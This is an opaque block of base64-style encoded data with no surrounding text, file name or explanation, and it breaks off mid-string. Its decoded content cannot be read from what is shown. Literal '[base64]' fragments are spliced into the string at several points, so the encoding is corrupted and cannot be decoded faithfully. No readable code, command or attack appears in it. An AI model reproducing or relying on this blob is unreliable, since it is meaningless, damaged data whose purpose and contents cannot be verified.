zw4TCqsO1w4I2woHDgSRNw57Dv8OEUsKwwpMVwqjDgC3Cu8ODOStNKcKFwoMNbWUCwookHVUES8OrWsOzw4/DosK2EwI8ZC4tD8K4w7htwqBMNTPCvC4kw6vDpkYyw4ghw6jCoGYSUWvCpsO1w6Z8HcOdwrTDsVrDpsOXwrvDhsO9bsOFw4PCh2oJwpZFdsKyw6LDqMOtElMTw6HDolXCocO1BTPDmsONwrnDqsOrwo3DuzTDrsK2w6DCuUwuF24MYwNDI8KFAGMbQC95By7CsB/DkWxMw6XDuVM0BsO0w7YPwp7Cgj/DuyPDjMKPwp1nI2U+asO9biDCrMO4LifDm8Oiw79AwpQqMsOLw7hNd8OKQg1UQ8OOwrbDlj9Kw6TCrS/Dj1XCk2LDhMOOwq90w7jCrC3DmAZ8wroaw5PDrMOIwrkuQ3DDrsKoXhdTaVBjwr5KP13ChsOOc8K3Pkx/wqdZwrlBG8KZZ8OEw7HDtcKuw5nCpD4oVcK8CVjCsUBuPSArwqs5Y0AGd8KSG1prZHB1VFVzWQIcN8O7MBpzwpXDjGzDnMKnw4EGw5TDqj3DjVhJVMK7w7PCuW43IcK/NmnCtcOIwoE2w4jDly8KwpbCjsO9w6/DucKBB8KZwojDnmJhH8OOwrd1wpxBwoxIF0UUQ0sdGMKPwrPDi8KaPMOEwq3CgW15w7/CsxYIw7F2w6Apw6ECSsOnLsK3wqNJMcOYwpZDFANYw78gKB4Ww74PcMK9w6vDrzzCjsK4wp/Cs2/CqzrCicK/WMODTcKAwr8UwosgOsKOwr0pS8KPwrE3wpzCsRTDlV9dSDbDjyQ1JsKAwq/DpcOhe2nCoFtgwrQAw4grwrDCrBQPd3PDpsKSwrUCwr3CoMKew5d9fmlAwpbDtcOLwrfDtMK+wqJVbsKxw7vDicKBXMO9JsOgCkFSIMO0w4nCsgUmwpHCrFsVw69uw5bCqRNSccKbKsKcQcOVSsO+w4MjJ8KFHzPDk8OVNcKxw7Eja13DusKXw4nDgR/Dj1gLWHVfXV8+worDrW7CqA3DksOfd3fDiC3DrmnCmjHCoMKEwqEhw6o3UX4iwofCm1Mww6PCr8O7wrrDmFAIw6LDt34Md1l3w4IxScKkwp3CgXbCnnTDhsO/w7UuwopyfcOBw4zCqQYww4gEPHEnwoNPUw4/T053woNuQcKeD8KeBHUFbsKQaC3DrlzCgCvDj8KqwqXCtMK5woFgwplsR8OeecOJNRQJwpsPwqVsCTLDoMO9IWJzw4/DoG/Cj3XDkm3Ck0vDosKYwpp9woxQw7xvZwrCqmjCmQrDucOFbRQZd8OWDkwUd2nDtUoxPy7CpTpvI8Otwp89HjkbbhrDpsOfMkZ+wrzDiTvDlMKOw544JErClsO6F3DDizg/csK4bWoow6PDmHPDgsKQw5JMwrFXE8K6Q0DCssOvwrVDUADDsMKiTFTDr8ONQMK0wqDCrhh6wrzCuFccw7UsG8KwbnDClBPDiB3Cg8OULMO3wrIhZcOkGsOGHMO6MsKaZAHCrWN6B8KKSsKdfAIGwozDjcO2wqEBJcOMV3LDkMOHw6LCoXYgccOqwoh/wpQuw4bCr2cSPsKOwqNiMMK9wqoJexFPw7/DucOAFsKZwq/[base64]/DlMKnw43DizVLKG1Yw5RVw5F2DRLCuhsNw7HCqcOqHyhYLsKYwqDCpUY1wqNPeMOlwpJOGHTCtkXDp8OPUMKock8ISsKSwq4ywoLCrQZ3VlsbGn1YwqTDu3UIw7AbwrxvPG/Dm8OTwo/[base64]/Dj8OEAT3Cuy7DpMOycMOyFUduSMK6QD7CksOYRsOCw4NvRsOLN1/CmGBqQcKSwrHCqA/DtsKjEx4CLj/CvBtXw70eVcK0w4XDoBVUwpkAwofDk13Csl7CmR3DoMOdwqENHMKLR8KVw5hcwqTDuR/DtsKaw7fDj8O8McOGWsO+Zm0xwprDrWbColXDuwFlwod3wrvCs8Ofw6x0KcK7Z8ONw7nDmMKgcMKFwpnChgbCiX3DuWLCjXAow49GQMKIw7ZjYlYpw6XCtlZ5fyXDgi/CjsO8ZFgxw7nDtDjDlVw1w5BHwq/Cm8OFwrBcZsOhfsKAXsOZw70ywqrCmEExJ8KiAcK9w5XCg8O3wrbDpsK3UsKPw43ChsOUw7TCq8K0w4UmwohnbC44IMKgw6zDhcO3FxR1D0A2w4chBhHCqcOZMMO0woLCnsOPw43CocOuWcOrHgvDocKHNsKUZ3zDqsOPwpw9wp/CgcO1w7DDok3CkGrDs8OIZTzDowHDuRUrwqfChMOHw5otwojCqMKFOsK/woPCscObwpNSWsOww5rDgwLChV/[base64]/RAVPwrjDhMO5w7PCksOiw4jCiHDCpztqagcvJ8KiIHnDnjRDw6zChsOZBsOAwp1GEcKkwoHCisK9w5AOw7rDo8OTw4/DssKBT8KMey3Cj8KIw57ChhPDuXLDlsKUwrrDphR7wqg+w5wWwqLDh8OFXx1abCrDhcKPNybCs8Kyw7jDuj8Xw7/Djw7DqsKaw67DghHCljY3MWwpwofDilrCpGViCcOdwps+IRXDnS0jfsK7w4fDrktfw4XCmcORajTCj2zCtMKOb8OyPFPChsOCQBdEejIbLXICwqjCkFTDnypnwqvDsXHCkWchBcKYwqbCh0zCh11Qw7PDm8OZFDfClcOAY8OOG1kXbRXDhFNdwoElw6XDvi3CrHUywq/Cq8OxP8KcFMKBw4/[base64]/[base64]/Du2PDlQbDoMKdwp3CvsKdwqM8CMKywqtiLQDDs3TDgmXClAnDigsza2rDgcOKw4fDuMKdwoDCqjl0THTChVx9V8KDw7jCqMOwwq/CoQTCjhUATHk1KG9FZVfDg1fCqsKGwoXCqsKbIsOVwpLCvMOFJmvDlFPClFLCl8OYecOYwobCtcOhwrLDiMK1EmR0wqRYwpPDmFd3wonCnsObw5cdw7JKwp/Cr8KueSLDglHDvsOcwrInw64MOsK3w5vClmrDisOUw7jDhsOfeQfDuMOlw73Djy/[base64]/[base64]/DqxjCusKWwq7DoMOlwpnCj8OhwoDCiMOAdG4XGsKIw5dCw7N+aXLCgF7CkMKHwrHDrMOUKcK6wrPCgcOGGWIUVUsKCcK7QcOiw6PDgm7CpDIWwrXCocKdw4HDiQTDs0DDjDTDqHvCrkQQw7wIwogMw5JYw4LDmC5Ow4t8w4/[base64]/[base64]/DmcOUacK6S1d2w6QUwqcmwoDDqMOQwowvJnXCv8K8w4R7ZHIswpE5d8KeZgjCnVNeVHFPw69zHsOwQ8KKwrZVw7B3M8KnagVCwqt0wq7Dl8KzWHJ0w6HCnMKvwoTDgMORPl/DgX0/[base64]/DhgTDjQ/DvVlsEsKwNMOfTCdZwodSwqU8w7zDvMOeWD/DqXE8ScKEBjvClDwWXcKewqTCn8OmwpvCi8OODVrCusK4w44dw6vDil/[base64]/CuMKhwqbClioMw5pbYMKTwrp7ZsKSeUpAwr0/woXDlMOKwrhzwoM1w6sGcW/DuMK2woTCnsO7wqYpP8Osw5rDuGljwrvDosOqwqDDtHMIF8Kuw4oPXjtZVsOFw7vCgMOQwpJbSDB9w4wYw4rClh/CqDdFVcOlw4XCgA7Ct8K1acOrR8O0w4tiw6lmARkIw4fCjFHCq8ODCMO5w4BSw75DPMOiwqN8wrrDu2JyLRgWfmsbwpFnYsOtw49vw7fCvcO/w6ItwofDnWDCgsOdwo/DsWrCixgxwqkCFFfDl0V6w4XDoGfCqDHCmMKcwpvCh8KUU8KBwr5nwrAKW0Nzel9Mw6F9w4PDpQHDrcOuwonCu8Olwo3DlcKafVRfESQrKkB/AGPDlMORwroPw5lwH8K4ZsKWwoDCmsOWI8OXwrTCokwIJ8OmDkrCg1kuw5bDqwTCqUELVcO8w5MiwqzChW8zaAbCjMKuw5cDDMK3w5LDhMOpUMOLwoEdRD/Cs23DoTRww6TCo15GfcObADrDnRpLw6ZVWcK8GcKUB8OSQGoJw609w5J2w7t6w5lrw5/DhgopaVYwBcKhw5ZEDMOiwpLDu8O9F8Klw4bDqnAVR8ONM8KzUVHDkix2wpQew6/Ct1cMVSUcwpHDpFARw61sDcOAesO8FzZSAmFiwpzCq1wkwrTCn0nCuzbCp8K0QCrCm01QQMOXw6NawoohOcO/FRdYZ8OtScKWwrMMwooLYlcWfcORwrjChsOnecOEZC3CgsOgOcONwrfDgMOTw748w4XDjMKswpQRCnAyw67DrMOTaS/DrcOIH8KwwowmX8K2YBJRPC/[base64]/[base64]/[base64]/DsFzCssOHOsOreQwrKzlSbcONwrzDkG93bzzDmMO/wrbDrMKIZcKmw6ZObGLDq8OMPnIDwpzCvsKjw6ZYw7gFwp/Cu8O4S384esOKXMOHw4vCosOLdcKsw5UGGcKOwpvDjAZ7d8KdRcOCL8OfCMKOASvDg8OTSR9AaB5UwpNiAVt7C8KQwoBvUBJmw68Ww7zCqy7Dg2NzwrlPXzrDsMKzwoV1PsO0wpQ1w6vDjg7CpjpVfnvDjMKCPcOEN1LDq0PCsTUHw6HCuXU1MMKwwrY/YnbDp8KrwqDDvcOCwrPCiMOkSMKDGcKiAMK6SMOUwqQHZcKCVBo+wp3DpmjDnsKrTcO2w4wYe8KmccO/w5kHwq8cwoHDnsKweHDCuAvDjiRVwrLDkBHDrcO5c8Oww6hNdMKzWiNvw6oBccOjCT0rbkddwrjCkMKjw6LCgHgHccKnwoIRFHHDtSMzW8OgfsKRwplPwrpFw6d7wrfDq8KJIMOrScKZwqTDtVjDmlQxwqXCqMKEKsOubcKgcsOLT8OiKsK/[base64]/Dm8Kfw5zCmcKVdEMywpFkw4VYZFoAw6/DiibDvcO0b1zDqm7DkX/ClMK1JXsfBU4xwoXCssO1FMKfw4LCiMKkNcO2X8OcYUHCqsKSGQbCpcOSPS9Xw58hXjAawr1hwqQnDMKswrUQw6LDicKJw5g0TRDCukkwS0rDtAbDosOWw63CgMKRFMKkw6nDs0ZOwoFUTcKvwpQteSbDpcK4dsKGw6oEwqlcBkFmP8Klw57DhMOANcKbPMO0wp/CrQo0wrHCpcKcKMOOGRrChjAXwpTDn8OkwpnDmcO8w78/VsOHw4A9HMOvCng6woDDsm8MGFouFBDDqm7CoTVEfwXCsMOWwr1GXcKwOyRmwpI3VMOxw7Jhw6XCoHATd8Omw4RbTsKIwrQeYUhRw705wrswwo3Dk8Khw6/DlUByw4odw6DDlx4Tb8KRwoF9csKvI27CmmvDtkkOPsOcWFrCkFFyO8KtecKaw4fCgEfCu19Zw6I6wrl0wrBzw7HCkcK2w7rDk8KASiHDtRhwU0pZJjYnwqocwp4vw44Fw6V+Il3CoxrDg8O3wrZCw5khwpXCu1xDw7jDrwjDrcKsw6jChgzDuT/CoMOjCx9GcMOSw5RAw6vCoMKhwrZuw6V4w4ByG8OjwojCqMOTFyPDk8K0wpkzwpnDnzgNwqnDmsKiHQcmAE/DsyVBbsKGXXLDm8KmwprCshfDnsOYw6LCn8KbwqYyS8OXYcK2D8KfwoTDoUxzwrpDwqTCqUdgOcKsUsKkcR3ChV0BGMKbwqfDhcO7NSoGOBzCk0vCu1jCnGc7LcOzRsOmUXbChnvDuw/[base64]/fcKVHsO7w6ALwrnCtcOaXzYmZMOKdUBdw6Nhw5Z/QSkPRcOeVFlAQcKRfQbDmnTDicKHw59uwrfCvMKnw53CiMKSI3QLwopocsKPJhnDmsKZwpIsZiNEwqjCuxXDggMmFsOKwph/[base64]/wq3DhEZkwr5kLG3CqW/DrcKkwqHDhsKxwo9Rw5TCp8KCTljDucOWb8K5woxbwq4sw4LCoiYJwqUmwqvDsjcQw73Dv8Oowq9ORTrCqUcOw43DkkDDk2fCtMO9NcK3S8KKw5XCksK/wo/CqcKkI8K1wpbDtsKCw5Bqw75BWQwiEXIQW8OWfAPDvsOlXsKNw4hSIyZawrQBIcOVGcK3Z8OKw70Ywq9/FMOOw6x6MMKmw7w/w7dFS8KxfsOKNMOxH0xxwrjCt1DDusKbwqvDr8KCVsK2UHdPMhcdMwZNwoo3JlPDt8OAwosxKSMEw5UEfWTCu8O9wp/CoknDtMK5X8OlIsKAwqslY8OMUiwTZg4RVyrCgRHDtcKuYMKNw7DCtcKqfzzCucKGbxTDsMKOATk6DsKYTsOiwr/DlRzDgMKWw4nCp8OiwonDh2leJjUzwot/VBnDksOYw6Itw4kow7BAwrTCqcKHezwFw4ppw6nCtUrDr8OxEMORLsOUwq7CnMKERxoZwqUVAFJ4BsKFw7HDpBHCh8KuwqYIb8KHMRw3w6bDsHHDpBHClD/CrcOSwphrcMOnwqbCssKTfMKMwr9PwrLCs2nDoMOldMKzwowxwphKd0k7wrTCssOyYGRAwr5ow6vCpmVGw7Z6IB0vw5YCw4bDlcKYEx0xSArCqsKawqV3RsOxwpHDtcOHR8K2WMOfV8K9JCrClMKVw4nDssOFEj4qRVDClH5GwozCuwzCtMO/M8ONDMOBQ2RNOMKSw7fDj8OZw41sNMOJd8KZf8OFMcKTwrRYwr0Kw7XCrWQgwqrDtVRQwpvCqTdaw4nDjV9/[base64]/AQTDscKow5NLw4pYYFHDiHIKQsOTw4NkX8OCNVXCgcKDwoDDrwbDksOCwoQMw4htWsK7TsKTw4nDl8K4ZBjCssO3w47CicKSMSfCr03DlChdw6Ekwq7ChMOcakrDiQPCgcOlMyPCicOTwo5CNcOhw5gnwpsGGScAW8KPMl3CvMOgw5JXw5bCpcOVw7MIHx/DrH/CpVJaw7g+wrI8HgNhw7EAYBbDsRYLw6jDpMKiUgp0wrB9w68KwqHDsxLCrGTCjMOgw5nChcKnJyFedMKXwpnDgTPDtwQCOsO0P8Ocw48WKMK+wpvCjcKGwoTDtsOLSy8DWgXDmgTDrsOswq/DljsOwoTDk8OlBUvCkcK3YsO1OsKNw7vDlzPDqTxtcijCp2EAwrfCshJ6XcKMNcKiLlrDqk/ChU8FVsOfNMK/worDmkQPw53CrcKcw4huACHCl3pIM2PDiRgUwqTDp2TCpkjCrm12w5kqwrLClDhXGGcFbMKgGmYwLcOYwo4Jwp8Rw4UOw407aEnDpyNGeMOyNsOLwr7CgMOiw7/DrFI0fsKtw6cGeMKMVXg5BWYSwrRDwo92wo7CicOzJMOwwoTCgcOwR0AMKG7Cu8OCw5Y4wqpVwrXDmWTCjsOLwrsnwqLCvyzDlMKfKh1BPEfDgsK2WjsqwqrDuwzDg8Kfw7V2YgE5wqoSdsK7RMKrwrARw5xnCsO4w6zCv8OSRsKJwoRzXQ7CsWxfN8OCeBPCmiM/[base64]/LkhtwpYGw6TDtcOqwqbCo8K2wr7CocKbwqlPw6APKyovwoAMaMO0w7HDqhJJNBZIW8OPwq7Dm8O7OEDDum3DrRNGNMKgw7DClsKkworCuWkawq3ChMOha8ObwoMXbQ3Ct8OATgoYw7/DghDDpCB1wrZ9G2RgU3nDtEjCqcKBGCHDvsKWwqMOTcKCwobDvcO8wpjCpsKTwqnDj0bCiFjDpcOEIl/[base64]/[base64]/NMO9wrFIwoUsWMOLw6/CscOYw5/DsMKLw6bDqyFVwr7Cj2B1KCDCjy/CghlWwr3CocOkHMOZw6DDqsOMw7E5BhXCrwHClcOvwp7CjS1KwrYdcMKyw6LDp8KKwpzCl8KFAsKANsOlw4/[base64]/DvMK8w5kJPnIfd8KkXCzCjcOYSVLDmsKnasKyfUvDhztQU8OIw7LCkhPCpMO3Rmcdwpw5wocHwqMvAkFNwrBww4bDuTVYHsKTQ8KUwoV1SmM6HWbDmRwfwrLDk0/DpcKnS2nDrcO8LcOPw4/Di8OJXsOZD8KcRF3CvMOhb3Ebw5B+VMKmEcOZwrzDtAMPO3LDgzwlw69Ww44MPwloRcKgRMOZwqYkwrNzw44eIsKhwo5Pw6V2XsK1A8Kywr4Jw6jDp8OlMTBZEzLCncOWwpTDrcOmw5HChsKmwrtleXfDmMOiWcOFw6/CnBdnRMK+w6FIK1zCtsOcw6jCmy/[base64]/Cr2jCpRHCqsOEwqHCr2ZLwq9Ww6TDmMO8DcKvQ8KJUX9DHQIXLMKrwpA4w5YLYFISYsOOIVFKJTnDjTVlf8OEATwFX8KCAXbCt3DCoWIdw7FhwpDCp8Oww6pbwp3CqT4YAlljwovCn8OYwrHCg0/CmXzDmsK1wosYw6LCuB0WwpbCjA7CrsK/[base64]/[base64]/CuGrDuMOsW8O7ZsOHw6TCosKZwqnDkyIowqIJwq4RclEqwpTDn8KkNxU7dcODwqRUAsKiw5bCrXPDg8OsTMOQb8KSXcOITsKlw7oUwowMw4FJw4Ipwp8SfXvDpVHCi29Fw6gBw4MGJhHCuMKAwrTCm8ORNEDDpgPDqsKbwrjCsyhXw7/DtsK5NMKYVcOfwrHDjndnwqHCnSTDlsOmwpvClcKaKsK9AQYvw7zCo3VKwp82wq5PBlVicWHDrMK1wqppazhQw63CiDbDmgbDoz0UFEVuHQBWwo5Awo3ClsO2woPCm8K9bsKmw58DwoVcwp0DwofDpMO/[base64]/Cj1IHLRnChQrCnlFyJU1sVsOCc8KYw4t3IUvCrgZBVcKKfj5BwrYYw67Dr8O4LMK4woLCs8KBw7x3w5tEP8OBOmHDvcOKRMO5w4LDiUnChcOkwrsBBcOrHBHCv8OzBkBACMKow4LCuAfDj8OwQl8Ewr/DiXXCucO4wr7DusO5WSfDj8KhwpTDunbCpnI7w6rDvcKDwr8yw44ywrHDvcKowqTDoEnDksKYwonDiSx0wrh8w58ww4fDtMKKW8Kfw4gsD8OSV8KRfx/CncKiwrkDw7/DlgTChzAPWxPClQIAwpDDjg8ZZjbCuQDCkcODSsKzwpUSfj7Dh8KpOEYRw7HCrcOSw77CocO+XMOewpsGFEHCtcOPRCA7w6jCqmLCjsKxw5zCumDDr03Dh8KtVmtUNsOTw4ZcDVbDicKhwqo9OC7CtMKuTsK2A0QYDsKpVB4CFcK/[base64]/[base64]/RDHDjFBid8O5w58AQBfCrHnCm8Okw5HDtinDqMKPw55jworDvSVjLnMRB3Rvw7g8w6vCpjPClQfDl0Vmw7VBdmISPR/DusOsO8Ouw4VTUl9/Ty7DsMKvaEBhSm8tecOXTsKDLhB4fyLChMOcF8KNOkZnRDZRQg5Lwq7DsxslFMK9woTCsjHCjCZXw5kJwoE/MG5Tw4zCrFzCr1DDvsOnw70cw4pSXsOzw6omwoXCh8OwMkfDvsKsRMK7D8Oiw6jDrcOswpDCmWbDqG4AKQHDkgRUKzrDpMKlw4VvwrDCjsKkw43DmRhhwp4oGmbCuy9+wpHDiD7Dq2QgwrLDlgDChQ/CusOswr8DG8OQaMK+w5DDosK6S0o8woDDmcOSIDoWVsOlNiDDgCJXw4HDqxUBeMOHwqoPTijDuCdiw6nDtMKTwrUswrFLwp7Ds8OVwohxJEzCnR1mwqFKw5/Cm8OVbcOrw5fDmMKzOUxww555GcKhHA3DjGtoQmXCu8K9UkTDscK9w4zDshp2wofCjMOHwpMZw43CpsO3w5jCk8KwKMKSUmFBDsOOwpgRY1DCm8Ohw5PCl3rDvsOOwpXCu8OQTkx5TSvCiCPCs8KCBHbDqDnDlgbDr8O/w79cwogsw5rCk8K1w4bCvcKiZFHDh8KAw5V6HQE0w5kQO8OmF8K6JsKIw5Fpwr/Dg8OIw79TV8O7wpHDtjgRwo7DjcOLBsKrwqo7cMKLasKWXMOZbsONwp7DpVDDscKHEcKYVyjCggDDmwhxwoZkwp3DnVXCoiDCj8KVDsKucxLCuMKkJ8KfD8OZDy3Dg8KswqDDvgRTD8O/TcK6wp/[base64]/CoMO/BsO1wqc5J8O1w4rDgDzCrR/Chn7DqcKWBhgmwo1Uw53DpAHDrWZZw4NjOywoe8KIDsOXw5jCoMO+I1TDkcKQU8O+wpRMZcOSw7g2w5vDkB9Ha8KrYCtmbsOawrVJw6vDng/CsVoAA1rDs8OlwoUhwo3CmQbCkMKRwqEWw45FJDLCgAlCwq/CsMKpPsKsw4Zvw6hbZsOyJEM2w4/DgDDDucOow5R3S0EqfnTCtXrDsA5OwqnDjT/CmMOLXX/CrMKWd07Dn8KOS3QUw7jCvMO7wqvDocO0DHgpc8Knw6B+N398wpw/AsK9aMKiw4R/Z8KxAC8jV8ODF8OJw6jDocO4wp41M8OAe0rCpMOkeB7CtMK5w7jCqn/[base64]/DlGbDhhPDoX/CtjIPwporw4I2acOYwr8/djVlwoXDpnXDqsOXS8K8GTLDh8Kdw7DCpEUEwqJtXcORw647w74LLsKMdMKjwohpDEYoAcOnw7drTsKaw5rCisO6LsOsAsKKwrfCrnduFQ0KwoFXWkLDvwTDhWpYwrTDt1tYWsOaw5rClcOdwp1lw4XCq2RyK8K/[base64]/dcOJOcOMwqbCr8Kxw6bCrlbDnVQ7ccOmdMKiJcOjLsO3HcKJw7EnwqBZwrnDt8OGXixiUMKmw6zCvlzDuXVsN8K9Mh8AFG/DomcFN0HDjwbDjMOEw47DjXZmwpTCq28mbnFQdcOcwoMaw493wqd2NHTCiH4VwpRcSUTCpVLDokPDscOHw7jCtzdwLcOPwqLDqsO7JnAQa1xDwpcWfsO9wo7Co3N5wpRZdw5Qw5lcw5rCpRFZfRF0w7xDSsOeL8KqwqTDr8Kuw5d7w5/CmCLCvcOUwqMDLcKfwpZowqN4F01xw5E4acO8XDbCr8OBA8OUcsOqOcOxEMOLYj3Ci8OzEsOww5k1JhItwozCuXvDuGfDq8KXHh/Dk0kHwpl3DsK2wo4Rw7tpY8KJDcK4KQpdai8kwptpw6HDmj7CnW0zw63DhcOQcQllXsO1wrHCnHkaw6cxRcOew7HCsMKEworCl2fCg25LYHQXeMKKDsKWOsOTJ8KUwog6w59/w5MgSMOrw7R5N8OCaU1SB8O/wpUDw6nCmw0oXA5PwotDwoHCpDh6wqfDucO8ajMERcKcT0zCjjTCjsKDSsOKcVbDp3/CucOKfMKrwrAUwrTDu8KuOW7Dr8OwUT9Owq1qRgnDs03ChSzDtXfCikNTw4c3w5dVw6hiw5oww5/Ds8OxTMK8c8KtwobCnMK7wrd6Y8KbHD/DisKEw7bCtcOUwpwsHTXCmXbDqcK8FiMZwpzDgMKQFkjCokLDhRxzw6bCncOpTkdGbFETw54wwrjCmzsZw5kGdsOIwqknw5AQw6rCqAxRw71vwq3Dm0JEEsK7IcOuHGjDuFRYU8K9wpR5wobCnSxSwpt3w6Y4RMKEw7ZJwofDtsKzwq0iWU3CulDCscOyaU/CgsKjHFPCmsKSwroBZDMIFT1lw4k5dMKMO0dSF3QbGMOQKsKswrQ6bz3DsEozw6cYwrhvw4HCnWnCgMOEXmI+BMKyMFtQIn7DvUxddcKuw60IRcKRbG7Cry9wHg/Di8OTw7TDrMKqw4bDu0zDnsK8PGPCosKMw7PDl8KJwoIbB39Hw54DCsOCwrFFw6VtMsKmNRjDmcKTw6jDhsOHw5rDmihGw6AhYsOiw5HCvnbDs8OVGMKpw7Fpw4sxw4gDwoxAZ1/[base64]/w7Vswo5Bw4nDoyhhwoTCrBowwpRtwqdaQijDncKTw6gyw51jYkN+w5A6w73DncK1ZAJYDzHCkgXCuMOSwqPDpx5Rw6Y8w4TCsS/DuMK7wo/DhWJNwopOw6cbYcK6wrjDsRnCr3I0Y2VRwr/[base64]/Cl8Krw7XCuDbDusOmFynDjMOewrzCsMO8M1fCrGHCsWs3wp3DkcKHOsKBf8Kvw6Fbw4nDssOLwp9Vw6bCpcKlwqfDgwbDsxJnRMOyw54LIizDlsKzw6TCh8Oqw7PCnFbCtMO/woLCvwrDh8KAw6zCusK7w5BwGVt0KMOLwowswpx8NcOULh0Nc8KyLnnDhMKoD8KLw5PCnCfCrRh4XzpywqTDlzY3WFXCmsK5MDjDlsOAw5lvGS3CnjjDn8Oaw50fw7jCsMOfPCLDhcOxwqRQe8K3w6vDsMOmKVw9WkXCg3gow4hHEsKnK8O2woYAwq8EwqbChMO9CMK/[base64]/Dg8Ksw751wobDjmvDr8Ohw716DGZVwpPDosK0w4ZoNz5WwqrCtnfCpMOrRcKEw7nDsXhWwos8w7kdwr/CtMOmw7hdSmnDhC7DjV/ClcKRdMOCwoUTw6XDqsOUIVrCilPCh0vCvXfCoMOocsOfdcKZX07DvsKFw6nCh8OXXMKAw6XDoMKje8OLG8O5CcOOw5pARMORRcOHw5fCksKYwok/wqtFwoIJw50ew6vDgcKJw4/CuMKLQSYoBwBOM210wosOw6jDtMOow5DCqUHCo8O1czQ/[base64]/DtsKSw5tHwoTCv0DDujrDnMKaw53CgTPCscK+ZsKFw7ZzwrrCm1glKA0zEcOkNkQpAcOGIMKZWh7CiTHDqcKzfj4QwpFUw51Ewr3ClMOyTScNRcKwwrbDhyzDpn7CkcK8wp/CmUEPeS9owp1gwo/CmWrDhVrCtQJkwr3ChnPDtFTCnwrDq8O/wpMAw6BGLWPDgsKvw5MKw6slTsKQw5rDv8OgwpjCuTVWwrfCssKgPMO+wo3DicOWw5xBw4zChcKYw70Bw6/Cm8OYw6d+w6bCiG4ewpDChMOSw6x/woBWw6xdPcK0czrDtS3CsMKXw5dEwqjCssOwRkvCscKywq/CmUpsN8OAw74twq/DrMKEbsKrBRHDnzXDpiLDrH0pPcK1ZBbCtsKTwoxIwr5BccK5wrLCtWrDtMK+JRjCqXgAGcKKcMKQJWnCkh7CqVzDu1d2ZcKIwr/DqyR/I2B1fkJ7ekVXw5U5KA/Dml7Dn8K2w6/CvEwEcVHDmSh/BVfDhcK4w64vUMOSUVQOwq1pUF1Xw77DvsKfw4/CtAUKwqJ0cTIbw4BWw6LCnDBywrVPHcKJw53Cv8KIw4pjw7JFDMO/wq3DpcKHA8OmwozDn0DDhhLCr8OswpLCgzEUKQJgwp7DljvDg8KhIQTCrAtjw7nDoQbCjDM0w7xWwoLDvsO1wpYqwqLCohfDmMOBwp1hESMTw6olLMKMwq/Cj23DixbCpDjCnsK9wqR7woLDtsKBwp3CiyBFNcOHwqLDnMKLwp9HNXzCscKyw6MtU8O/w77CrMOlw7fCssK3w7PDgjDDjsKKwpVCwrBgw5gSMMOXUcKRwq5OKcK5w4/[base64]/CripCV8K/w7PDmcO9w5HCmg17JsOQPgw7w5cZw5LDmQXDqcK1w5sIwoLDj8ONW8KiMsKiZ8OnasOIwqMiQcOvLHkGXsKQw4/[base64]/DncKgw47DucOmwpMjw7EMZgHDoQ/CvwrDhBDDs8Kcw5hzEsK+wqhDeMKBGsOGKMO4w6/ChcKQw4BTwqxmwpzDqx81w5YPwrjDlyFcRMOyaMO1w6bDncOZfjdkwq/DoBYQYVd+YArDscKyfsKcThZrcsONVMKDwrDDp8Obw4rDtMKQWG3CmcOoRsOzw4HDgsOHJmXDsUcLw4rDpsKEXzbCtcO5wp3DvFHCnsOkMsOUfsOrScK4w6LCncO+YMOsw5dmw7IYeMOlw6gaw6oQZVY1wrBvw6zCicOPwpVLw5/CtMOlw70Cw4bDjWXCkcOiw4nDkDsnP8KAwqXDkxpFwp92UMO/wqQuHsKSUA5Rw7JFf8OZKUslwr4ywrtlwqkBMDQEJEXDhcOLTV/[base64]/w68zej4Bw7nDkcO9AcOgajcKwrlsRsOKwpxTFy1Pw5TDrMOtw547b2bCn8OVBcKAw4XCm8KVw7zCjDHCtMKzByXDunDCnW7DhBhzK8KtwoLCqD7Co1sGQQnDtisVw5PDv8O/CnQewpR2wr8zwqbDocOpw6spw6Aow6nDqsKYOsOUfcKYI8K/wpzCucO0wqI4cMKtAXhYwprDt8KYdQZnB144fGxMwqfCk1M/Qx5fRj/[base64]/CosO6OMKBeMO7JVjCicOzwoHCtsOkeE5mw77Coz0FLirCqXHDmhMvw6jDkSnCrFgQWyLCtWk5w4PChcOMwoLCtTckwovCqMO/w5bCin40HcKMw7hTwpdabMOjA1nDs8OzBsK8FVfDjMKFwp4TwrMvC8K8woDCjjE9w43Dk8OrLwHCqBg2w6RCw63Co8Oiw5kywp/[base64]/[base64]/ChhpGw6o5d3bDgsOfSMOOw7jCnmsxw4jCq8KWbjHDgkhzw7gdGMK7dsOaQAN1LcKcw6XDkMOKExNjWDAxw5PClDDCqWjDpcOsLx8pAsKqPcOpwpRYPMOXw4XCgAbDrlDClirCj210wrtQMQAtw7vDt8KRekXCvMOdwrfCnjNowr0JwpTDoQ/[base64]/[base64]/wpg1w7/CvMKsw7Fmw4/DssKDwo0nZMOcMsO4ecOVEmN2CxHCm8OjNcOnw6zDoMK2w47Cq3FpwovDrnxMakfCsirDnA/CtcKEQRjCo8OIJwsOwqTDjcKOwpxHasKmw4R/w4pTwqsaPQZKMMK3wr5dw5/Cgl3DnMOMXxHCpCzDtsKgwp5OaHhBGT/CkMOgLcKoZcKBdcODw6scwqbDp8KwLcOVwpZrEsOORirDiCBfwpTCvcOFw4wOw5jCoMO5wroAesOeS8K7O8KBWMK3LT/[base64]/CsMOgMsKPwpFedSAgUMOFwo1sBioeYR01wrDDpcOJN8KYZcOCVBDCgz7Ct8OuHsKKK2luw6/DusOeG8O5w54VO8KEL0DDpsODw5HCpWPCv3Jxw6PCjMO2w58fe3csA8ONJTHCmULCgh8cwoDCkcOEw5bDulnDui5ALUFKRcKJwogiG8Kfw6RRwoNKAcKCwp/[base64]/[base64]/wrs2w7hhwq7CuMOUS8OEC1/CtMK4w4vDgSfCiUTDtMOow7FxBMOYWwtCecOvCMOdLMKTHhV9Q8Kaw4MaEl7Dl8KMX8OLwoxZwpcyNFd5w4MYwo3CkcKFLMKDw4U0wqzDpMKjwqTCjmM0fcO0wovDjl/DncOPw5YRwpwswpvCk8OIw7TCshR7w4hDw59Qw4jCgBrDnzhuRmR8NcKpw7spWsOEw6vDtVnDnsKZw7RRcsO1XFLCt8KyGA0yTjEBwqVlwqtibVvCvMO3elTCqsK2AkAqwrl9FMODw4bCg3vDm3PDjHbDq8KAwqTDvsO+RsK1XUHDjHdLw6BOYMO/wqcfw6MPLsOoFhvDr8K/M8KYw6fDmsO8AGMAK8OkwonDg21two/Dk07Cg8OoLMONSQbDjErCpjrChMOddV7DqCJow5N9WBl2IcOYwrh9WMKSwqLCmzLCuC7Dg8K3w6PCpQZVw4nCvDJDAcKCwpfDjhLDnjhPw6HDjHoDwqbDhcKKYMOPacKIwp/CjUElTivDoiRYwrlsZiLCnw9MwqLChsK9QFgNwp1Zwpp